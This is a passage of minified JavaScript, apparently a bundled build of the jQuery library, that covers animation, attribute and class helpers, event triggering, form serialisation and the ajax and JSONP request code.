t&&(o.opacity=o.width=e),o}function pt(e,t,n){for(var r,o=(ht.tweeners[t]||[]).concat(ht.tweeners["*"]),i=0,a=o.length;i<a;i++)if(r=o[i].call(n,t,e))return r}function ht(e,t,n){var r,o,i=0,a=ht.prefilters.length,s=T.Deferred().always(function(){delete u.elem}),u=function(){if(o)return!1;for(var t=at||dt(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),i=0,a=l.tweens.length;i<a;i++)l.tweens[i].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:at||dt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=T.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(o)return this;for(o=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(!function(e,t){var n,r,o,i,a;for(n in e)if(o=t[r=J(n)],i=e[n],Array.isArray(i)&&(o=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(a=T.cssHooks[r])&&"expand"in a)for(n in i=a.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=o);else t[r]=o}(c,l.opts.specialEasing);i<a;i++)if(r=ht.prefilters[i].call(l,e,c,l.opts))return b(r.stop)&&(T._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return T.map(c,pt,l),b(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),T.fx.timer(T.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}T.Animation=T.extend(ht,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return fe(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){b(e)?(t=e,e=["*"]):e=e.match(I);for(var n,r=0,o=e.length;r<o;r++)n=e[r],ht.tweeners[n]=ht.tweeners[n]||[],ht.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,o,i,a,s,u,l,c,d="width"in t||"height"in t,f=this,p={},h=e.style,v=e.nodeType&&ce(e),m=Z.get(e,"fxshow");for(r in n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,f.always(function(){f.always(function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()})})),t)if(o=t[r],ut.test(o)){if(delete t[r],i=i||"toggle"===o,o===(v?"hide":"show")){if("show"!==o||!m||void 0===m[r])continue;v=!0}p[r]=m&&m[r]||T.style(e,r)}if((u=!T.isEmptyObject(t))||!T.isEmptyObject(p))for(r in d&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=m&&m.display)&&(l=Z.get(e,"display")),"none"===(c=T.css(e,"display"))&&(l?c=l:(ve([e],!0),l=e.style.display||l,c=T.css(e,"display"),ve([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===T.css(e,"float")&&(u||(f.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",f.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,p)u||(m?"hidden"in m&&(v=m.hidden):m=Z.access(e,"fxshow",{display:l}),i&&(m.hidden=!v),v&&ve([e],!0),f.done(function(){for(r in v||ve([e]),Z.remove(e,"fxshow"),p)T.style(e,r,p[r])})),u=pt(v?m[r]:0,r,f),r in m||(m[r]=u.start,v&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ht.prefilters.unshift(e):ht.prefilters.push(e)}}),T.speed=function(e,t,n){var o=e&&"object"===r(e)?T.extend({},e):{complete:n||!n&&t||b(e)&&e,duration:e,easing:n&&t||t&&!b(t)&&t};return T.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in T.fx.speeds?o.duration=T.fx.speeds[o.duration]:o.duration=T.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){b(o.old)&&o.old.call(this),o.queue&&T.dequeue(this,o.queue)},o},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ce).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var o=T.isEmptyObject(e),i=T.speed(t,n,r),a=function(){var t=ht(this,T.extend({},e),i);(o||Z.get(this,"finish"))&&t.stop(!0)};return a.finish=a,o||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",i=T.timers,a=Z.get(this);if(o)a[o]&&a[o].stop&&r(a[o]);else for(o in a)a[o]&&a[o].stop&&lt.test(o)&&r(a[o]);for(o=i.length;o--;)i[o].elem!==this||null!=e&&i[o].queue!==e||(i[o].anim.stop(n),t=!1,i.splice(o,1));!t&&n||T.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=Z.get(this),r=n[e+"queue"],o=n[e+"queueHooks"],i=T.timers,a=r?r.length:0;for(n.finish=!0,T.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),T.each(["toggle","show","hide"],function(e,t){var n=T.fn[t];T.fn[t]=function(e,r,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ft(t,!0),e,r,o)}}),T.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){T.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(at=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),at=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){st||(st=!0,ct())},T.fx.stop=function(){st=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,n){var r=o.setTimeout(t,e);n.stop=function(){o.clearTimeout(r)}})},function(){var e=s.createElement("input"),t=s.createElement("select").appendChild(s.createElement("option"));e.type="checkbox",g.checkOn=""!==e.value,g.optSelected=t.selected,(e=s.createElement("input")).value="t",e.type="radio",g.radioValue="t"===e.value}();var vt,mt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return U(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){T.removeAttr(this,e)})}}),T.extend({attr:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(o=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?vt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(r=o.get(e,t))?r:null==(r=T.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!g.radioValue&&"radio"===t&&D(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,o=t&&t.match(I);if(o&&1===e.nodeType)for(;n=o[r++];)e.removeAttribute(n)}}),vt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),function(e,t){var n=mt[t]||T.find.attr;mt[t]=function(e,t,r){var o,i,a=t.toLowerCase();return r||(i=mt[a],mt[a]=o,o=null!=n(e,t,r)?a:null,mt[a]=i),o}});var yt=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function bt(e){return(e.match(I)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function wt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(I)||[]}T.fn.extend({prop:function(e,t){return U(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[T.propFix[e]||e]})}}),T.extend({prop:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,o=T.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:e[t]=n:o&&"get"in o&&null!==(r=o.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):yt.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){T.propFix[this.toLowerCase()]=this}),T.fn.extend({addClass:function(e){var t,n,r,o,i,a,s,u=0;if(b(e))return this.each(function(t){T(this).addClass(e.call(this,t,xt(this)))});if((t=wt(e)).length)for(;n=this[u++];)if(o=xt(n),r=1===n.nodeType&&" "+bt(o)+" "){for(a=0;i=t[a++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");o!==(s=bt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,o,i,a,s,u=0;if(b(e))return this.each(function(t){T(this).removeClass(e.call(this,t,xt(this)))});if(!arguments.length)return this.attr("class","");if((t=wt(e)).length)for(;n=this[u++];)if(o=xt(n),r=1===n.nodeType&&" "+bt(o)+" "){for(a=0;i=t[a++];)for(;r.indexOf(" "+i+" ")>-1;)r=r.replace(" "+i+" "," ");o!==(s=bt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=r(e),o="string"===n||Array.isArray(e);return"boolean"==typeof t&&o?t?this.addClass(e):this.removeClass(e):b(e)?this.each(function(n){T(this).toggleClass(e.call(this,n,xt(this),t),t)}):this.each(function(){var t,r,i,a;if(o)for(r=0,i=T(this),a=wt(e);t=a[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||((t=xt(this))&&Z.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Z.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+bt(xt(n))+" ").indexOf(t)>-1)return!0;return!1}});var kt=/\r/g;T.fn.extend({val:function(e){var t,n,r,o=this[0];return arguments.length?(r=b(e),this.each(function(n){var o;1===this.nodeType&&(null==(o=r?e.call(this,n,T(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=T.map(o,function(e){return null==e?"":e+""})),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))})):o?(t=T.valHooks[o.type]||T.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(kt,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:bt(T.text(e))}},select:{get:function(e){var t,n,r,o=e.options,i=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?i+1:o.length;for(r=i<0?u:a?i:0;r<u;r++)if(((n=o[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!D(n.parentNode,"optgroup"))){if(t=T(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,o=e.options,i=T.makeArray(t),a=o.length;a--;)((r=o[a]).selected=T.inArray(T.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},g.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),g.focusin="onfocusin"in o;var Ct=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,n,i){var a,u,l,c,d,f,p,h,m=[n||s],y=v.call(e,"type")?e.type:e,g=v.call(e,"namespace")?e.namespace.split("."):[];if(u=h=l=n=n||s,3!==n.nodeType&&8!==n.nodeType&&!Ct.test(y+T.event.triggered)&&(y.indexOf(".")>-1&&(y=(g=y.split(".")).shift(),g.sort()),d=y.indexOf(":")<0&&"on"+y,(e=e[T.expando]?e:new T.Event(y,"object"===r(e)&&e)).isTrigger=i?2:3,e.namespace=g.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:T.makeArray(t,[e]),p=T.event.special[y]||{},i||!p.trigger||!1!==p.trigger.apply(n,t))){if(!i&&!p.noBubble&&!x(n)){for(c=p.delegateType||y,Ct.test(c+y)||(u=u.parentNode);u;u=u.parentNode)m.push(u),l=u;l===(n.ownerDocument||s)&&m.push(l.defaultView||l.parentWindow||o)}for(a=0;(u=m[a++])&&!e.isPropagationStopped();)h=u,e.type=a>1?c:p.bindType||y,(f=(Z.get(u,"events")||{})[e.type]&&Z.get(u,"handle"))&&f.apply(u,t),(f=d&&u[d])&&f.apply&&Y(u)&&(e.result=f.apply(u,t),!1===e.result&&e.preventDefault());return e.type=y,i||e.isDefaultPrevented()||p._default&&!1!==p._default.apply(m.pop(),t)||!Y(n)||d&&b(n[y])&&!x(n)&&((l=n[d])&&(n[d]=null),T.event.triggered=y,e.isPropagationStopped()&&h.addEventListener(y,Tt),n[y](),e.isPropagationStopped()&&h.removeEventListener(y,Tt),T.event.triggered=void 0,l&&(n[d]=l)),e.result}},simulate:function(e,t,n){var r=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(r,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each(function(){T.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),g.focusin||T.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){T.event.simulate(t,e.target,T.event.fix(e))};T.event.special[t]={setup:function(){var r=this.ownerDocument||this,o=Z.access(r,t);o||r.addEventListener(e,n,!0),Z.access(r,t,(o||0)+1)},teardown:function(){var r=this.ownerDocument||this,o=Z.access(r,t)-1;o?Z.access(r,t,o):(r.removeEventListener(e,n,!0),Z.remove(r,t))}}});var jt=o.location,St=Date.now(),_t=/\?/;T.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new o.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||T.error("Invalid XML: "+e),t};var At=/\[\]$/,Et=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,Dt=/^(?:input|select|textarea|keygen)/i;function qt(e,t,n,o){var i;if(Array.isArray(t))T.each(t,function(t,i){n||At.test(e)?o(e,i):qt(e+"["+("object"===r(i)&&null!=i?t:"")+"]",i,n,o)});else if(n||"object"!==C(t))o(e,t);else for(i in t)qt(e+"["+i+"]",t[i],n,o)}T.param=function(e,t){var n,r=[],o=function(e,t){var n=b(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,function(){o(this.name,this.value)});else for(n in e)qt(n,e[n],t,o);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Dt.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!me.test(e))}).map(function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Lt=/%20/g,Ot=/#.*$/,Pt=/([?&])_=[^&]*/,Mt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ht=/^(?:GET|HEAD)$/,Rt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Qt=s.createElement("a");function Ft(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,o=0,i=t.toLowerCase().match(I)||[];if(b(n))for(;r=i[o++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Bt(e,t,n,r){var o={},i=e===Wt;function a(s){var u;return o[s]=!0,T.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||i||o[l]?i?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!o["*"]&&a("*")}function zt(e,t){var n,r,o=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:r||(r={}))[n]=t[n]);return r&&T.extend(!0,e,r),e}Qt.href=jt.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(jt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,T.ajaxSettings),t):zt(T.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(e,t){"object"===r(e)&&(t=e,e=void 0),t=t||{};var n,i,a,u,l,c,d,f,p,h,v=T.ajaxSetup({},t),m=v.context||v,y=v.context&&(m.nodeType||m.jquery)?T(m):T.event,g=T.Deferred(),b=T.Callbacks("once memory"),x=v.statusCode||{},w={},k={},C="canceled",j={readyState:0,getResponseHeader:function(e){var t;if(d){if(!u)for(u={};t=Mt.exec(a);)u[t[1].toLowerCase()+" "]=(u[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=u[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return d?a:null},setRequestHeader:function(e,t){return null==d&&(e=k[e.toLowerCase()]=k[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==d&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)j.always(e[j.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return n&&n.abort(t),S(0,t),this}};if(g.promise(j),v.url=((e||v.url||jt.href)+"").replace(Rt,jt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(I)||[""],null==v.crossDomain){c=s.createElement("a");try{c.href=v.url,c.href=c.href,v.crossDomain=Qt.protocol+"//"+Qt.host!=c.protocol+"//"+c.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=T.param(v.data,v.traditional)),Bt(It,v,t,j),d)return j;for(p in(f=T.event&&v.global)&&0==T.active++&&T.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ht.test(v.type),i=v.url.replace(Ot,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Lt,"+")):(h=v.url.slice(i.length),v.data&&(v.processData||"string"==typeof v.data)&&(i+=(_t.test(i)?"&":"?")+v.data,delete v.data),!1===v.cache&&(i=i.replace(Pt,"$1"),h=(_t.test(i)?"&":"?")+"_="+St+++h),v.url=i+h),v.ifModified&&(T.lastModified[i]&&j.setRequestHeader("If-Modified-Since",T.lastModified[i]),T.etag[i]&&j.setRequestHeader("If-None-Match",T.etag[i])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&j.setRequestHeader("Content-Type",v.contentType),j.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+$t+"; q=0.01":""):v.accepts["*"]),v.headers)j.setRequestHeader(p,v.headers[p]);if(v.beforeSend&&(!1===v.beforeSend.call(m,j,v)||d))return j.abort();if(C="abort",b.add(v.complete),j.done(v.success),j.fail(v.error),n=Bt(Wt,v,t,j)){if(j.readyState=1,f&&y.trigger("ajaxSend",[j,v]),d)return j;v.async&&v.timeout>0&&(l=o.setTimeout(function(){j.abort("timeout")},v.timeout));try{d=!1,n.send(w,S)}catch(e){if(d)throw e;S(-1,e)}}else S(-1,"No Transport");function S(e,t,r,s){var u,c,p,h,w,k=t;d||(d=!0,l&&o.clearTimeout(l),n=void 0,a=s||"",j.readyState=e>0?4:0,u=e>=200&&e<300||304===e,r&&(h=function(e,t,n){for(var r,o,i,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(o in s)if(s[o]&&s[o].test(r)){u.unshift(o);break}if(u[0]in n)i=u[0];else{for(o in n){if(!u[0]||e.converters[o+" "+u[0]]){i=o;break}a||(a=o)}i=i||a}if(i)return i!==u[0]&&u.unshift(i),n[i]}(v,j,r)),h=function(e,t,n,r){var o,i,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(i=c.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=i,i=c.shift())if("*"===i)i=u;else if("*"!==u&&u!==i){if(!(a=l[u+" "+i]||l["* "+i]))for(o in l)if((s=o.split(" "))[1]===i&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[o]:!0!==l[o]&&(i=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+i}}}return{state:"success",data:t}}(v,h,j,u),u?(v.ifModified&&((w=j.getResponseHeader("Last-Modified"))&&(T.lastModified[i]=w),(w=j.getResponseHeader("etag"))&&(T.etag[i]=w)),204===e||"HEAD"===v.type?k="nocontent":304===e?k="notmodified":(k=h.state,c=h.data,u=!(p=h.error))):(p=k,!e&&k||(k="error",e<0&&(e=0))),j.status=e,j.statusText=(t||k)+"",u?g.resolveWith(m,[c,k,j]):g.rejectWith(m,[j,k,p]),j.statusCode(x),x=void 0,f&&y.trigger(u?"ajaxSuccess":"ajaxError",[j,v,u?c:p]),b.fireWith(m,[j,k]),f&&(y.trigger("ajaxComplete",[j,v]),--T.active||T.event.trigger("ajaxStop")))}return j},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],function(e,t){T[t]=function(e,n,r,o){return b(n)&&(o=o||r,r=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:o,data:n,success:r},T.isPlainObject(e)&&e))}}),T._evalUrl=function(e,t){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(b(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return b(e)?this.each(function(t){T(this).wrapInner(e.call(this,t))}):this.each(function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=b(e);return this.each(function(n){T(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){T(this).replaceWith(this.childNodes)}),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new o.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Xt=T.ajaxSettings.xhr();g.cors=!!Xt&&"withCredentials"in Xt,g.ajax=Xt=!!Xt,T.ajaxTransport(function(e){var t,n;if(g.cors||Xt&&!e.crossDomain)return{send:function(r,i){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)s.setRequestHeader(a,r[a]);t=function(e){return function(){t&&(t=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Ut[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),n=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=n:s.onreadystatechange=function(){4===s.readyState&&o.setTimeout(function(){t&&n()})},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),T.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),T.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,o){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),s.head.appendChild(t[0])},abort:function(){n&&n()}}});var Vt=[],Gt=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Vt.pop()||T.expando+"_"+St++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,a,s=!1!==e.jsonp&&(Gt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Gt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=b(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Gt,"$1"+r):!1!==e.jsonp&&(e.url+=(_t.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return a||T.error(r+" was not called"),a[0]},e.dataTypes[0]="json",i=o[r],o[r]=function(){a=arguments},n.always(function(){void 0===i?T(o).removeProp(r):o[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Vt.push(r)),a&&b(i)&&i(a[0]),a=i=void 0}),"script"}),g.createHTMLDocument=function(){var e=s.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(g.createHTMLDocument?((r=(t=s.implementation.createHTMLDocument("")).createElement("base")).href=s.location.href,t.head.appendChild(r)):t=s),o=q.exec(e),i=!n&&[],o?[t.createElement(o[1])]:(o=Ce([e],t,i),i&&i.length&&T(i).remove(),T.merge([],o.childNodes)));var r,o,i},T.fn.load=function(e,t,n){var o,i,a,s=this,u=e.indexOf(" ");return u>-1&&(o=bt(e.slice(u)),e=e.slice(0,u)),b(t)?(n=t,t=void 0):t&&"object"===r(t)&&(i="POST"),s.length>0&&T.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){a=arguments,s.html(o?T("<div>").append(T.parseHTML(e)).find(o):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,a||[e.responseText,t,e])})}),this},T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){T.fn[t]=function(e){return this.on(t,e)}}),T.expr.pseudos.animated=function(e){return T.grep(T.timers,function(t){return e===t.elem}).length},T.offset={setOffset:function(e,t,n){var 